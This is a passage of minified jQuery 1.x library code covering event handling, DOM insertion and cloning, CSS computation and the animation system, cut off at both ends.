a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=ba;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=ba),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function da(a){var b=ea.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var ea="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fa=/ jQuery\d+="(?:null|\d+)"/g,ga=new RegExp("<(?:"+ea+")[\\s/>]","i"),ha=/^\s+/,ia=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ja=/<([\w:]+)/,ka=/<tbody/i,la=/<|&#?\w+;/,ma=/<(?:script|style|link)/i,na=/checked\s*(?:[^=]|=\s*.checked.)/i,oa=/^$|\/(?:java|ecma)script/i,pa=/^true\/(.*)/,qa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ra={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sa=da(y),ta=sa.appendChild(y.createElement("div"));ra.optgroup=ra.option,ra.tbody=ra.tfoot=ra.colgroup=ra.caption=ra.thead,ra.th=ra.td;function ua(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ua(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function va(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wa(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function ya(a){var b=pa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function za(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Aa(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Ba(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xa(b).text=a.text,ya(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!ga.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ta.innerHTML=a.outerHTML,ta.removeChild(f=ta.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ua(f),h=ua(a),g=0;null!=(e=h[g]);++g)d[g]&&Ba(e,d[g]);if(b)if(c)for(h=h||ua(a),d=d||ua(f),g=0;null!=(e=h[g]);g++)Aa(e,d[g]);else Aa(a,f);return d=ua(f,"script"),d.length>0&&za(d,!i&&ua(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=da(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(la.test(f)){h=h||o.appendChild(b.createElement("div")),i=(ja.exec(f)||["",""])[1].toLowerCase(),l=ra[i]||ra._default,h.innerHTML=l[1]+f.replace(ia,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&ha.test(f)&&p.push(b.createTextNode(ha.exec(f)[0])),!k.tbody){f="table"!==i||ka.test(f)?"<table>"!==l[1]||ka.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ua(p,"input"),va),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ua(o.appendChild(f),"script"),g&&za(h),c)){e=0;while(f=h[e++])oa.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wa(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ua(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&za(ua(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ua(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fa,""):void 0;if(!("string"!=typeof a||ma.test(a)||!k.htmlSerialize&&ga.test(a)||!k.leadingWhitespace&&ha.test(a)||ra[(ja.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ia,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ua(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ua(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&na.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ua(i,"script"),xa),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ua(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,ya),j=0;f>j;j++)d=g[j],oa.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qa,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Ca,Da={};function Ea(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fa(a){var b=y,c=Da[a];return c||(c=Ea(a,b),"none"!==c&&c||(Ca=(Ca||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ca[0].contentWindow||Ca[0].contentDocument).document,b.write(),b.close(),c=Ea(a,b),Ca.detach()),Da[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Ga=/^margin/,Ha=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ia,Ja,Ka=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ia=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},Ja=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ia(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Ha.test(g)&&Ga.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ia=function(a){return a.currentStyle},Ja=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ia(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ha.test(g)&&!Ka.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function La(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight),b.removeChild(i)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Ma=/alpha\([^)]*\)/i,Na=/opacity\s*=\s*([^)]*)/,Oa=/^(none|table(?!-c[ea]).+)/,Pa=new RegExp("^("+S+")(.*)$","i"),Qa=new RegExp("^([+-])=("+S+")","i"),Ra={position:"absolute",visibility:"hidden",display:"block"},Sa={letterSpacing:"0",fontWeight:"400"},Ta=["Webkit","O","Moz","ms"];function Ua(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ta.length;while(e--)if(b=Ta[e]+c,b in a)return b;return d}function Va(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fa(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wa(a,b,c){var d=Pa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Ya(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ia(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Ja(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ha.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xa(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ja(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ua(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qa.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ua(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ja(a,b,d)),"normal"===f&&b in Sa&&(f=Sa[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Oa.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Ra,function(){return Ya(a,b,d)}):Ya(a,b,d):void 0},set:function(a,c,d){var e=d&&Ia(a);return Wa(a,c,d?Xa(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Na.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Ma,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ma.test(f)?f.replace(Ma,e):f+" "+e)}}),m.cssHooks.marginRight=La(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Ja,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Ga.test(a)||(m.cssHooks[a+b].set=Wa)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ia(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Va(this,!0)},hide:function(){return Va(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Za(a,b,c,d,e){
return new Za.prototype.init(a,b,c,d,e)}m.Tween=Za,Za.prototype={constructor:Za,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Za.propHooks[this.prop];return a&&a.get?a.get(this):Za.propHooks._default.get(this)},run:function(a){var b,c=Za.propHooks[this.prop];return this.options.duration?this.pos=b=m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Za.propHooks._default.set(this),this}},Za.prototype.init.prototype=Za.prototype,Za.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Za.propHooks.scrollTop=Za.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Za.prototype.init,m.fx.step={};var $a,_a,ab=/^(?:toggle|show|hide)$/,bb=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cb=/queueHooks$/,db=[ib],eb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bb.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bb.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fb(){return setTimeout(function(){$a=void 0}),$a=m.now()}function gb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hb(a,b,c){for(var d,e=(eb[b]||[]).concat(eb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fa(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fa(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ab.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fa(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hb(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=db.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$a||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$a||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);g>f;f++)if(d=db[f].call(j,a,k,j.opts))return d;return m.map(k,hb,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kb,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],eb[c]=eb[c]||[],eb[c].unshift(b)},prefilter:function(a,b){b?db.unshift(a):db.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kb(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),m.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return 